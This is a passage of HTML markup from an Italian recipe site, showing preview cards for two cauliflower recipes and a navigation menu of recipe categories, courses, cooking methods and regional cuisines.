                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Il cavolfiore alla puttanesca è una ricetta insolita davvero sfiziosa, perfetta come piatto unico o ricco contorno. Ciuffetti di cavolfiore cotti all'interno di un sugo super saporito a base di passata di pomodoro, olive nere, capperi e acciughe....</span>
                                        <div class="description-content-foot"><a href="/ricetta/cavolfiore-alla-puttanesca/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/cavolfiore-alla-puttanesca/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/cavolfiore-alla-puttanesca/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/cavolfiore-alla-puttanesca/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        5 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/cavolfiore-alla-puttanesca/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

      
    

    

    

  </div>


		
		
	
</div>


    
    
    <div class="box_fullwidth_card abstract_card">
  
    





  <article class=" c-intro c-intro--type-fullpage c-intro--img-pos-cover-ct  c-intro--fade1-top c-intro--fade1-md-bottom c-intro--fade2-bottom c-intro--fade2-md-none c-intro--head-part-pos-top c-intro--foot-part-pos-bottom c-intro--content-pos-md-bottom --theme-dark1  mb-f30  " data-page-ref="1">

    <div class="c-intro__inner c-area--bg-black1">
      <div class="">
        <div class="c-intro__img-wrapper ">
          <a href="/ricetta/bistecca-di-cavolfiore/" class="d-block c-intro__img-wrapper-inner h-100">
            <picture class="c-img c-img--has-lazyload">
							<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreviewVertical.img10.jpg/1768465132523.jpg?im=Resize=(414),  /content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreviewVertical.img10.jpg/1768465132523.jpg?im=Resize=(828) 2x "  />
                            <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreview.img10.jpg/1768465275178.jpg?im=Resize=(1024),  /content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreview.img10.jpg/1768465275178.jpg?im=Resize=(2048) 2x "  />
                            <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreview.img10.jpg/1768465275178.jpg?im=Resize=(1024),  /content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreview.img10.jpg/1768465275178.jpg?im=Resize=(2048) 2x "  />
              <!-- EDITORIAL CONTENT IMAGE -->
              

			  <!-- EDIT MODE - NOT EDITORIAL CONTENT - DESKTOP -->
             <!--  <source data-sly-test="false" width="1024" height="620" 
                   src="[data-uri]"
                   srcset="/content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreview.img10.jpg/1768465275178.jpg"
                   title="Bistecca di cavolfiore"
                   alt="Bistecca di cavolfiore" 
                   media="(min-width: 768px)"
                   /> -->
                   
              <!-- EDIT MODE - NOT EDITORIAL CONTENT - MOBILE -->
              

              <!-- PREVIEW MODE - NOT EDITORIAL - DESKTOP -->
              <!-- <source data-sly-test="true" width="1024" height="620" 
                   src="[data-uri]"
                   data-srcset="/content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreview.img10.jpg/1768465275178.jpg"
                   title="Bistecca di cavolfiore"
                   alt="Bistecca di cavolfiore" 
                   media="(min-width: 768px)"
                   />-->

              <!-- PREVIEW MODE - NOT EDITORIAL - MOBILE -->
              <img width="1024" height="620" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2026/01/bistecca-di-cavolfiore/jcr:content/page_images/imagePreviewVertical.img10.jpg/1768465132523.jpg?im=Resize=(414)" title="Bistecca di cavolfiore" alt="Bistecca di cavolfiore"/>

            </picture>
            <!-- .c-img -->
          </a>
        </div>
        <!-- .c-intro__img-wrapper -->

        <div class="c-intro__content ">
          <div>
            <div class="c-intro__content-head  p-f20 px-md-f20 py-md-0">
              <div class="c-articlebar c-articlebar--md-layout2 mb-f15 mb-md-0 ">
                <div class="c-articlebar__wrapper row text-md-center ">

                  <div class="col-8 col-md-12">
                    <div class="c-articlebar__meta ">
                      <span class="a c-articlebar__cat text-uppercase">
                        RICETTA FACILE
                      </span>
                    </div>
                    <!-- .c-articlebar__meta -->
                  </div>
                  <!-- .col-* -->

                  <div class=" col-4">

                    <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                      
                      <li>
                        <a href="#" data-share-url="/ricetta/bistecca-di-cavolfiore/" data-share-title="Bistecca di cavolfiore" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                          <span class="sr-only">
                            Share
                          </span>
                          <svg class="icocuc1-share">
                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                            </use>
                          </svg>
                        </a>
                      </li>
                      <!-- */ li>
                        <a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
                          <svg class="icocuc1-mark">
                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
                            </use>
                          </svg>
                        </a>
                      </li /* -->
                    </ul>

                  </div>
                  <!-- .col-* -->

                </div>
                <!-- .c-articlebar__wrapper .row -->
              </div>
              <!-- .c-articlebar -->

              <div class="c-typo1--style2 --theme-dark1 --headings-shadow1-black --headings-font4 text-md-center">
                <h3 class="h1 zaux-md-mw-75 mx-auto ">
                  <a href="/ricetta/bistecca-di-cavolfiore/">Bistecca di cavolfiore</a>
                </h3>
              </div>
          
            </div>
            <!-- .c-intro__content-head -->

            
              <div class="c-intro__content-foot  p-f20">
              	
                <div class="c-intro__foot-tool-wrapper">
                  <div class="c-intro__meta  c-intro__meta--md-layout2 text-md-center ">
                    <div class="c-intro__meta-wrapper row">
                      <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex  justify-content-md-center col-6 col-md-12 ">
                        
                          <a href="/ricetta/bistecca-di-cavolfiore/" class="c-intro__meta-readtime__link">
                            <svg class="icocuc1-clock" aria-hidden="true">
                              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                              </use>
                            </svg>
                            Tempo:&nbsp;10 min
                          </a>
                        
                      </div>
                      <!-- .c-intro__meta-readtime -->

                      <!-- /*div title="Votazione: 0 stelle"
                           class="c-intro__meta-rank d-flex  justify-content-end   col-6">
                        <span>
                          voto <span class="sr-only">: 0 stelle
                          </span>
                        </span>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                      </div*/-->
                      <!-- .c-intro__meta-rank -->

                    </div>
                    <!-- .c-intro__meta-wrapper -->
                  </div>
                  <!-- .c-intro__meta -->

                </div>
                <!-- .c-intro__foot-tool-wrapper -->

              </div><!-- .c-intro__content-foot -->
            


            


            

          </div>
        </div>
        <!-- .c-intro__content .col-* -->

      </div>
      <!-- .row -->

    </div>
    <!-- .c-intro__inner -->

  </article>




<!-- vertical image for editorial content -->



  
  
</div>



			
		
	
	



  </div> 

  

  </div>




  
  
</div>
	</div>
	
	<!-- page images  -->
	<div>
</div>
	
</div>


	</div>
</div>



    
<aside class="c-offcanvas" data-offcanvas-name="left" aria-expanded="false" data-js-component="OffCanvas">
    <div class="c-offcanvas__panel c-area--bg-white1" data-panel-offcanvas-lv="1">
        <div class="c-offcanvas__panel-head text-right">
            <button type="button" class="c-offcanvas__btn-close" title="Chiudi">
                <svg class="icocuc1-cross">
                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross">
                    </use>
                </svg>
            </button>
        </div>
        <!-- .c-offcanvas__panel-head -->
        <div class="c-offcanvas__panel-inner">
            <div class="c-userpanel c-area--bg-grey3 ml-nf20 mr-nf20 py-f15 d-block d-md-none">
            
                <!-- user logged in: false -->
                <div class="userNotLogged" style="display:none">
                    <div class="d-flex justify-content-between align-items-center">
                        <p class="c-userpanel__label--login">
                            <a href="#" class="text-uppercase" onclick="logUser();">
                                Log in
                            </a>
                        </p>
                        <div>
                            <span class="c-userpanel__avatar--notlogged zaux-circle--f32 d-inline-block">
                                <span>
                                <svg class="icocuc1-user" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-user"></use></svg>
                                </span>
                            </span>
                        </div>
                    </div>
                </div>
            
                <!-- user logged in: true (can be tested adding the CSS class 'zaux-state\-\-userlogged' ot BODY element -->
                <div class="userLogged" style="display:none">
                    <div class="d-flex justify-content-between align-items-center pt-f5">
                        <p class="c-userpanel__label--welcomemessage">
                            <span class="zaux-circle--f32 c-userpanel__avatar--logged">
                                <span class="c-img">
                                    <img class="mobile-user-img" width="32" height="32" src="" alt="user photo"/>
                                </span>
                                <!-- .c-img -->
                            </span>
                            Ciao <span id="mobile-user-name"><strong> </strong></span>
                        </p>
                        <div>
                            <a href="/profilo.html">
                                <svg class="icocuc1-gear" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-gear"></use></svg>
                            </a>
                        </div>
                    </div>
                </div>
            
            </div>
            <!-- .c-userpanel -->

            
            <nav class="c-offcanvas__nav-wrapper text-center text-md-left mb-f15">
                <ul class="c-offcanvas__nav">
                    
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="/ricette/">
                                    <span class="c-nav2__item-label">
                                        Ricette
                                    </span>
                                    <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                        </use>
                                    </svg>
                                </a>
                                
                                    <ul class="c-offcanvas__nav sr-only">
                                        <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/ricette/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ingredienti
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_cereali-e-farine~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Cereali e Farine
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_pasta~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_carne~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Carne
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_pesce~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pesce
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_formaggi-e-latticini~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Formaggi e Latticini
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_verdure~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Verdure
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_legumi~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Legumi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_uova~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Uova
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_frutta~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Frutta
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_frutta-secca~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Frutta secca
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_spezie-e-aromi~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Spezie e aromi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_bevande~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Bevande
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_altro~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Altro
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/ricette/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Portate
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_antipasti~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Antipasti
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_primi~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Primi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_secondi~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Secondi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_contorni~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Contorni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_condimenti~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Condimenti
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_piatti-unici~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Piatti Unici
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_pane-e-pizze~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pane e Pizze
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_dolci~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Dolci
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_bevande~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Bevande
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/ricette/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Cotture
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_al-cartoccio~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Al Cartoccio
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_al-forno~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Al Forno
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_al-vapore~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Al Vapore
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_alla-brace~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Alla Brace
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_alla-piastra~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Alla Piastra
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_arrosto~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Arrosto
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_bagnomaria~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Bagnomaria
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_brasato~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Brasato
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_crudo~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Crudo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_freddo~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Freddo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_fritto~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Fritto
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_gratinati~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Gratinati
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_in-brodo~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In Brodo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_in-padella~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In Padella
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_in-pentola~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In Pentola
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_in-umido~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In Umido
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_lesso~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Lesso
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_marinata~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Marinata
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_microonde~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Microonde
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_pentola-a-pressione~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pentola a Pressione
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>

                                    </ul>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="/cucina/">
                                    <span class="c-nav2__item-label">
                                        Cucina
                                    </span>
                                    <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                        </use>
                                    </svg>
                                </a>
                                
                                    <ul class="c-offcanvas__nav sr-only">
                                        <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/cucina-tipica-italiana/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Cucina Tipica Italiana
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/abruzzo/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Abruzzo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/basilicata/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Basilicata
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/calabria/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Calabria
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/campania/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Campania
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/emilia-romagna/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Emilia Romagna
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/friuli-venezia-giulia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Friuli Venezia Giulia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/lazio/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Lazio
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/liguria/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Liguria
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/lombardia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Lombardia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/marche/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Marche
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/molise/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Molise
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/piemonte/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Piemonte
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/puglia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Puglia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/sardegna/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Sardegna
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/sicilia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Sicilia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/toscana/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Toscana
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/trentino-alto-adige/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Trentino Alto Adige
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/umbria/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Umbria
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/valle-d%27aosta/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Valle D&#39;Aosta
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/veneto/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Veneto
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/a-tavola-in-30-minuti/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    A tavola in 30 minuti
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/ricette-vegetariane/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ricette Vegetariane
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/ricette-vegane/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ricette Vegane
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/preparazione-base/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Preparazione Base
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
